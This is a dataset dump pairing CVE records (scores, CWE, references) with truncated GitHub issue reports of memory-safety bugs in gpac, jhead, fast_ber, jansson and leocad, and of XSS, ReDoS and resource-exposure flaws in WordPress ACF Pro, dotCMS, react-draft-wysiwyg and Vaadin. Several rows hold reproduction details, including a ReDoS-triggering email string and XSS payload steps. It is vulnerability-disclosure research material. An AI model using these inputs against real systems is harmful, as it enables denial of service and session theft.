cve_id stringlengths 13 16 | cve_published stringdate 2019-01-01 16:29:00 2025-02-25 20:15:37 | cve_descriptions stringlengths 34 2.6k | cve_metrics dict | cve_references listlengths 1 281 | cve_configurations listlengths 1 70 | cve_cwe_list listlengths 1 1 | cve_primary_cwe stringclasses 164
values | url stringlengths 36 97 | cve_tags listlengths 1 5 ⌀ | domain stringclasses 1
value | issue_owner_repo listlengths 2 2 | issue_body stringlengths 0 198k ⌀ | issue_title stringlengths 1 335 | issue_comments_url stringlengths 55 116 | issue_comments_count int64 0 338 | issue_created_at stringdate 2012-06-06 09:34:24 2025-04-02 09:37:20 | issue_updated_at stringdate 2014-04-01 20:16:21 2025-06-16 12:26:58 | issue_html_url stringlengths 36 97 | issue_github_id int64 4.93M 2.97B | issue_number int64 1 199k | __index_level_0__ int64 0 6.55k |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2020-23921 | 2021-04-21T18:15:08.307 | An issue was discovered in fast_ber through v0.4. yy::yylex() in asn_compiler.hpp has a heap-based buffer over-read. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Technical Description"
],
"url": "https://cwe.mitre.org/data/definitions/126.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Samuel-Tyler/fast_ber/issues/30"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fast_ber_project:fast_ber:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5F761BC0-BAEB-408F-8D52-36F5E14B6571",
"versionEndExcluding": null,
"versionEndIncluding": "0.4",
"versionStar... | [
"125"
] | 125 | https://github.com/Samuel-Tyler/fast_ber/issues/30 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"Samuel-Tyler",
"fast_ber"
] | ## System info
Ubuntu x86_64, gcc, fast_ber_compiler (latest master [7262b5](https://github.com/Samuel-Tyler/fast_ber/commit/7262b54ef4cd47c8be544c2b67511af9bfe6f005))
## Configure
cmake .. -DCMAKE_CXX_FLAGS="-fsanitize=address -g" -DCMAKE_C_FLAGS="-fsanitize=address -g" -DCMAKE_EXE_LINKER_FLAGS="-fsanitize=ad... | A heap-buffer-overflow in asn_compiler.hpp:11676 | https://api.github.com/repos/Samuel-Tyler/fast_ber/issues/30/comments | 3 | 2020-08-07T12:52:04Z | 2020-08-07T14:34:15Z | https://github.com/Samuel-Tyler/fast_ber/issues/30 | 674,995,233 | 30 | 1,873 |
CVE-2020-23928 | 2021-04-21T18:15:08.383 | An issue was discovered in gpac before 1.0.1. The abst_box_read function in box_code_adobe.c has a heap-based buffer over-read. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Technical Description"
],
"url": "https://cwe.mitre.org/data/definitions/126.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/8e05648d6b4459facb... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CCA1FE1D-17AE-45F9-A7BD-A8316EE859D6",
"versionEndExcluding": "1.0.1",
"versionEndIncluding": null,
"versionStartExcluding": n... | [
"125"
] | 125 | https://github.com/gpac/gpac/issues/1568 | [
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | ## System info
Ubuntu x86_64, gcc (Ubuntu 5.5.0-12ubuntu1), MP4Box (latest master [2aa266](https://github.com/gpac/gpac/commit/2aa266dfaab6aaad9f9f4f216ad7d1e62adc7fa0))
## Configure
CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address" ./configure --static-mp4box
## Command line
./bin/gcc/MP4Box -... | A heap-buffer-overflow in box_code_adobe.c:124 | https://api.github.com/repos/gpac/gpac/issues/1568/comments | 0 | 2020-08-07T04:41:36Z | 2020-09-01T15:10:21Z | https://github.com/gpac/gpac/issues/1568 | 674,752,234 | 1,568 | 1,874 |
CVE-2020-23928 | 2021-04-21T18:15:08.383 | An issue was discovered in gpac before 1.0.1. The abst_box_read function in box_code_adobe.c has a heap-based buffer over-read. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Technical Description"
],
"url": "https://cwe.mitre.org/data/definitions/126.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/8e05648d6b4459facb... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CCA1FE1D-17AE-45F9-A7BD-A8316EE859D6",
"versionEndExcluding": "1.0.1",
"versionEndIncluding": null,
"versionStartExcluding": n... | [
"125"
] | 125 | https://github.com/gpac/gpac/issues/1569 | [
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | ## System info
Ubuntu x86_64, gcc (Ubuntu 5.5.0-12ubuntu1), MP4Box (latest master [2aa266](https://github.com/gpac/gpac/commit/2aa266dfaab6aaad9f9f4f216ad7d1e62adc7fa0))
## Configure
CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address" ./configure --static-mp4box
## Command line
./bin/gcc/MP4Box -... | A heap-buffer-overflow in box_code_adobe.c:141 | https://api.github.com/repos/gpac/gpac/issues/1569/comments | 1 | 2020-08-07T14:53:11Z | 2020-09-01T15:16:27Z | https://github.com/gpac/gpac/issues/1569 | 675,069,002 | 1,569 | 1,875 |
CVE-2020-23930 | 2021-04-21T18:15:08.417 | An issue was discovered in gpac through 20200801. A NULL pointer dereference exists in the function nhmldump_send_header located in write_nhml.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/9eeac00b38348c664dfeae2525bba0cf1bc32349"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1565"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CCA1FE1D-17AE-45F9-A7BD-A8316EE859D6",
"versionEndExcluding": "1.0.1",
"versionEndIncluding": null,
"versionStartExcluding": n... | [
"476"
] | 476 | https://github.com/gpac/gpac/issues/1565 | [
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | ## System info
Ubuntu x86_64, gcc (Ubuntu 5.5.0-12ubuntu1), MP4Box (latest master [2aa266](https://github.com/gpac/gpac/commit/2aa266dfaab6aaad9f9f4f216ad7d1e62adc7fa0))
## Configure
CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address" ./configure --static-mp4box
## Command line
./bin/gcc/MP4Box -... | A Segmentation fault in write_nhml.c:401 | https://api.github.com/repos/gpac/gpac/issues/1565/comments | 1 | 2020-08-07T02:28:14Z | 2020-09-01T14:46:28Z | https://github.com/gpac/gpac/issues/1565 | 674,711,009 | 1,565 | 1,876 |
CVE-2020-23931 | 2021-04-21T18:15:08.460 | An issue was discovered in gpac before 1.0.1. The abst_box_read function in box_code_adobe.c has a heap-based buffer over-read. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Technical Description",
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/126.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CCA1FE1D-17AE-45F9-A7BD-A8316EE859D6",
"versionEndExcluding": "1.0.1",
"versionEndIncluding": null,
"versionStartExcluding": n... | [
"125"
] | 125 | https://github.com/gpac/gpac/issues/1564 | [
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | ## System info
Ubuntu x86_64, gcc (Ubuntu 5.5.0-12ubuntu1), MP4Box (latest master [2aa266](https://github.com/gpac/gpac/commit/2aa266dfaab6aaad9f9f4f216ad7d1e62adc7fa0))
## Configure
CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address -ldl" ./configure --static-mp4box
## Command line
./bin/gcc/MP4... | A heap-buffer-overflow in box_code_adobe.c:109 | https://api.github.com/repos/gpac/gpac/issues/1564/comments | 1 | 2020-08-07T01:48:18Z | 2020-09-01T14:43:15Z | https://github.com/gpac/gpac/issues/1564 | 674,698,771 | 1,564 | 1,877 |
CVE-2020-23931 | 2021-04-21T18:15:08.460 | An issue was discovered in gpac before 1.0.1. The abst_box_read function in box_code_adobe.c has a heap-based buffer over-read. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Technical Description",
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/126.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CCA1FE1D-17AE-45F9-A7BD-A8316EE859D6",
"versionEndExcluding": "1.0.1",
"versionEndIncluding": null,
"versionStartExcluding": n... | [
"125"
] | 125 | https://github.com/gpac/gpac/issues/1567 | [
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | ## System info
Ubuntu x86_64, gcc (Ubuntu 5.5.0-12ubuntu1), MP4Box (latest master [2aa266](https://github.com/gpac/gpac/commit/2aa266dfaab6aaad9f9f4f216ad7d1e62adc7fa0))
## Configure
CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address" ./configure --static-mp4box
## Command line
./bin/gcc/MP4Box -... | A heap-buffer-overflow in box_code_adobe.c:155 | https://api.github.com/repos/gpac/gpac/issues/1567/comments | 1 | 2020-08-07T04:38:51Z | 2020-09-01T15:06:33Z | https://github.com/gpac/gpac/issues/1567 | 674,751,358 | 1,567 | 1,878 |
CVE-2020-23932 | 2021-04-21T18:15:08.497 | An issue was discovered in gpac before 1.0.1. A NULL pointer dereference exists in the function dump_isom_sdp located in filedump.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/ce01bd15f711d4575b7424b54b3a395ec64c1784"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CCA1FE1D-17AE-45F9-A7BD-A8316EE859D6",
"versionEndExcluding": "1.0.1",
"versionEndIncluding": null,
"versionStartExcluding": n... | [
"476"
] | 476 | https://github.com/gpac/gpac/issues/1566 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | ## System info
Ubuntu x86_64, gcc (Ubuntu 5.5.0-12ubuntu1), MP4Box (latest master [2aa266](https://github.com/gpac/gpac/commit/2aa266dfaab6aaad9f9f4f216ad7d1e62adc7fa0))
## Configure
CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address" ./configure --static-mp4box
## Command line
./bin/gcc/MP4Box -... | A Segmentation fault in filedump.c:1627 | https://api.github.com/repos/gpac/gpac/issues/1566/comments | 0 | 2020-08-07T03:10:20Z | 2020-09-01T15:10:21Z | https://github.com/gpac/gpac/issues/1566 | 674,723,890 | 1,566 | 1,879 |
CVE-2021-28167 | 2021-04-21T18:15:08.793 | In Eclipse Openj9 to version 0.25.0, usage of the jdk.internal.reflect.ConstantPool API causes the JVM in some cases to pre-resolve certain constant pool entries. This allows a user to call static methods or access static members without running the class initialization method, and may allow a user to observe uninitial... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 6.4,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "emo@eclipse.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/eclipse/openj9/issues/12016"
},
{
"source": "emo@eclipse.org",
"tags": null,
"url": "https://security.netapp.com/advisory/ntap-20240621-0006/"
},
{
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eclipse:openj9:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B189B400-5FB7-48D0-A0F7-47CAEE84ECC6",
"versionEndExcluding": null,
"versionEndIncluding": "0.25.0",
"versionStartExcludi... | [
"909"
] | 909 | https://github.com/eclipse/openj9/issues/12016 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"eclipse",
"openj9"
] | ```
openjdk version "1.8.0_282"
OpenJDK Runtime Environment (build 1.8.0_282-b08)
Eclipse OpenJ9 VM (build openj9-0.24.0, JRE 1.8.0 Windows 8.1 amd64-64-Bit 20210120_560 (JIT enabled, AOT enabled)
OpenJ9 - 345e1b09e
OMR - 741e94ea8
JCL - ab07c6a8fd based on jdk8u282-b08)
```
Considering test cases... | <clinit> sometimes will not be invoked when calling static methods at first. | https://api.github.com/repos/eclipse-openj9/openj9/issues/12016/comments | 5 | 2021-02-21T22:28:06Z | 2021-03-09T21:54:55Z | https://github.com/eclipse-openj9/openj9/issues/12016 | 812,967,958 | 12,016 | 1,880 |
CVE-2021-3496 | 2021-04-22T19:15:07.450 | A heap-based buffer overflow was found in jhead in version 3.06 in Get16u() in exif.c when processing a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "patrick@puiterwijk.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1949245"
},
{
"source": "patrick@puiterwijk.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jhead_project:jhead:3.06:*:*:*:*:*:*:*",
"matchCriteriaId": "D05C20ED-B09A-43EE-8D82-0524C33E0E60",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"787"
] | 787 | https://github.com/Matthias-Wandel/jhead/issues/33 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"Matthias-Wandel",
"jhead"
] | Hi jhead Team
I found an overflow error.
System info:
Ubuntu 20.04 : clang 10.0.0 , gcc 9.3.0
Fedora 33: clang 11.0.0 , gcc 10.2.1
jhead version 3.06 commit 871e31925611584ffe64467e7d8b1bbac6441cac
file: [jhead_poc.zip](https://github.com/Matthias-Wandel/jhead/files/6300939/jhead_poc.zip)
Verification ... | [ Security] heap-buffer-overflow of exif.c in function Get16u | https://api.github.com/repos/Matthias-Wandel/jhead/issues/33/comments | 2 | 2021-04-13T03:00:34Z | 2021-04-29T05:47:49Z | https://github.com/Matthias-Wandel/jhead/issues/33 | 856,520,666 | 33 | 1,881 |
CVE-2021-24241 | 2021-04-22T21:15:09.893 | The Advanced Custom Fields Pro WordPress plugin before 5.9.1 did not properly escape the generated update URL when outputting it in an attribute, leading to a reflected Cross-Site Scripting issue in the update settings page. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "contact@wpscan.com",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/jdordonezn/Reflected-XSS-in-WordPress-for-ACF-PRO-before-5.9.1-plugin/issues/1"
},
{
"source": "contact@wpscan.com",
"tags": [
"Exploit",
"Third Party Advis... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:advancedcustomfields:advanced_custom_fields:*:*:*:*:pro:wordpress:*:*",
"matchCriteriaId": "333641CF-86B0-446B-B9DB-D34FEC9E7994",
"versionEndExcluding": "5.9.1",
"versionEndIncluding": ... | [
"79"
] | 79 | https://github.com/jdordonezn/Reflected-XSS-in-WordPress-for-ACF-PRO-before-5.9.1-plugin/issues/1 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"jdordonezn",
"Reflected-XSS-in-WordPress-for-ACF-PRO-before-5.9.1-plugin"
] | WordPress allows 'Cross-site Scripting Reflected' in resource edit.php, because the call an update page of Advanced Custom Fields PRO (Versions before 5.9.1) plugin, enable injections of JavaScript code.
#### Steps to reproduce the vulnerability
1. Add the payload XSS at the end of the url, so:
https://SiteWith... | Reflected XSS in WordPress for 'Advanced Custom Fields PRO' plugin | https://api.github.com/repos/jdordonezn/Reflected-XSS-in-WordPress-for-ACF-PRO-before-5.9.1-plugin/issues/1/comments | 0 | 2021-01-20T17:51:53Z | 2021-04-30T15:17:48Z | https://github.com/jdordonezn/Reflected-XSS-in-WordPress-for-ACF-PRO-before-5.9.1-plugin/issues/1 | 790,192,294 | 1 | 1,882 |
CVE-2020-36320 | 2021-04-23T16:15:08.360 | Unsafe validation RegEx in EmailValidator class in com.vaadin:vaadin-server versions 7.0.0 through 7.7.21 (Vaadin 7.0.0 through 7.7.21) allows attackers to cause uncontrolled resource consumption by submitting malicious email addresses. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "security@vaadin.com",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/vaadin/framework/issues/7757"
},
{
"source": "security@vaadin.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://git... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:vaadin:vaadin:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DB21C85C-04F4-464A-A519-5DAA5B1BE034",
"versionEndExcluding": "7.7.22",
"versionEndIncluding": null,
"versionStartExcludin... | [
"400"
] | 400 | https://github.com/vaadin/framework/issues/7757 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"vaadin",
"framework"
] | **Originally by _jtomaszk_**
___
Class com.vaadin.data.validator.EmailValidator is using unsafe validation regex
```
"^([a-zA-Z0-9_\\.\\-+])+@(([a-zA-Z0-9-])+\\.)+([a-zA-Z0-9]{2,4})+$"
```
example of potential malicious input that validation never ends:
```
a@a.m5qRt8zLxQG4mMeu9yKZm5qRt8zLxQG4mMeu9yKZm5qRt8zLxQG4mM... | EmailValidator catastrophic exponential-time regular expression | https://api.github.com/repos/vaadin/framework/issues/7757/comments | 5 | 2016-07-19T08:14:53Z | 2020-10-06T12:23:22Z | https://github.com/vaadin/framework/issues/7757 | 194,789,526 | 7,757 | 1,883 |
CVE-2021-31407 | 2021-04-23T16:15:08.767 | Vulnerability in OSGi integration in com.vaadin:flow-server versions 1.2.0 through 2.4.7 (Vaadin 12.0.0 through 14.4.9), and 6.0.0 through 6.0.1 (Vaadin 19.0.0) allows attacker to access application classes and resources on the server via crafted HTTP request. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "security@vaadin.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/vaadin/flow/pull/10229"
},
{
"source": "security@vaadin.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/vaadin/flow/pul... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:vaadin:flow:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4E3DE3D6-5F47-4347-AD2C-B6ACCE0AE0A6",
"versionEndExcluding": "2.4.8",
"versionEndIncluding": null,
"versionStartExcluding":... | [
"668"
] | 668 | https://github.com/vaadin/osgi/issues/50 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"vaadin",
"osgi"
] | In our OSGi examples (https://github.com/vaadin/base-starter-flow-osgi & https://github.com/vaadin/base-starter-flow-karaf) class files and other resources can be accessed from the main bundles. This is unexpected behaviour from the end users point of view and can be considered a bad practise.
We should either chang... | Vaadin OSGi applications should not expose relevant classpath content as static resources | https://api.github.com/repos/vaadin/osgi/issues/50/comments | 5 | 2021-03-08T12:42:42Z | 2021-03-22T07:22:47Z | https://github.com/vaadin/osgi/issues/50 | 824,523,300 | 50 | 1,884 |
CVE-2020-17542 | 2021-04-23T21:15:07.930 | Cross Site Scripting (XSS) in dotCMS v5.1.5 allows remote attackers to execute arbitrary code by injecting a malicious payload into the "Task Detail" comment window of the "/dotAdmin/#/c/workflow" component. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/dotCMS/core/issues/16890"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Part... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dotcms:dotcms:5.1.5:*:*:*:*:*:*:*",
"matchCriteriaId": "B4093266-38AB-4629-955E-3551A50E4CB9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/dotCMS/core/issues/16890 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"dotCMS",
"core"
] | hi,
I've found a xss vul on DotCMS v5.1.5,it allows remote attackers to insert js code
and print cookie.Some screenshots below.
1.url: http://***.**.**.**:8088/dotAdmin/#/c/workflow
Home->Task->landing page

... | DotCMS v5.1.5 stored xss vul. | https://api.github.com/repos/dotCMS/core/issues/16890/comments | 1 | 2019-07-19T03:44:10Z | 2019-11-22T03:35:45Z | https://github.com/dotCMS/core/issues/16890 | 470,122,997 | 16,890 | 1,885 |
CVE-2021-31712 | 2021-04-24T21:15:07.490 | react-draft-wysiwyg (aka React Draft Wysiwyg) before 1.14.6 allows a javascript: URi in a Link Target of the link decorator in decorators/Link/index.js when a draft is shared across users, leading to XSS. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jpuri/react-draft-wysiwyg/commit/d2faeb612b53f10dff048de7dc57e1f4044b5380"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Part... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:react_draft_wysiwyg_project:react_draft_wysiwyg:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "31727DCF-77FB-4F82-A462-7C0674054D4E",
"versionEndExcluding": "1.14.6",
"versionEndIncluding":... | [
"79"
] | 79 | https://github.com/jpuri/react-draft-wysiwyg/issues/1102 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"jpuri",
"react-draft-wysiwyg"
] | The `react-draft-wysiwyg` library is not filtering the `javascript:` prefix in the Link Target. XSS can be triggered when someone clicks the malicious link on the draft. This vulnerability can be exploited in a scenario where the draft is shared among different users (such as in a blog/content dashboard).
**Steps to... | XSS via Link Target | https://api.github.com/repos/jpuri/react-draft-wysiwyg/issues/1102/comments | 1 | 2021-04-14T08:10:28Z | 2021-08-11T13:54:38Z | https://github.com/jpuri/react-draft-wysiwyg/issues/1102 | 857,641,480 | 1,102 | 1,886 |
CVE-2021-31804 | 2021-04-26T08:15:07.183 | LeoCAD before 21.03 sometimes allows a use-after-free during the opening of a new document. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/leozide/leocad/issues/645"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
]... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:leocad:leocad:*:*:*:*:*:*:*:*",
"matchCriteriaId": "301DD585-C96E-4696-B292-D4F1BBD03491",
"versionEndExcluding": "21.03",
"versionEndIncluding": null,
"versionStartExcluding... | [
"416"
] | 416 | https://github.com/leozide/leocad/issues/645 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"leozide",
"leocad"
] | **Describe the bug**
This only happen if LeoCAD reopen the last document.
This need leocad compiled with address sanitizer. Rough patch:
```diff
diff --git a/leocad.pro b/leocad.pro
index 5b9abb49..39dcf87f 100644
--- a/leocad.pro
+++ b/leocad.pro
@@ -18,6 +18,11 @@ qtHaveModule(gamepad) {
INCLUDEPATH += ... | Use-after-free when opening a new document | https://api.github.com/repos/leozide/leocad/issues/645/comments | 6 | 2021-03-08T04:40:59Z | 2021-04-26T20:35:24Z | https://github.com/leozide/leocad/issues/645 | 824,157,285 | 645 | 1,887 |
CVE-2020-36325 | 2021-04-26T18:15:07.493 | An issue was discovered in Jansson through 2.13.1. Due to a parsing error in json_loads, there's an out-of-bounds read-access bug. NOTE: the vendor reports that this only occurs when a programmer fails to follow the API specification | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/akheron/jansson/issues/548"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jansson_project:jansson:*:*:*:*:*:*:*:*",
"matchCriteriaId": "27E9E4DF-222C-4541-A512-2B5A4D9B5AD9",
"versionEndExcluding": null,
"versionEndIncluding": "2.13.1",
"versionSta... | [
"125"
] | 125 | https://github.com/akheron/jansson/issues/548 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"akheron",
"jansson"
] | Hi,
I encountered an OOB read memory corruption bug when fuzzing Jansson.
Below you can find the crash log:
```
# ./prog -detect_leaks=0
INFO: Seed: 665849601
INFO: Loaded 1 modules (10 inline 8-bit counters): 10 [0x5a3f90, 0x5a3f9a),
INFO: Loaded 1 PC tables (10 PCs): 10 [0x568020,0x5680c0),
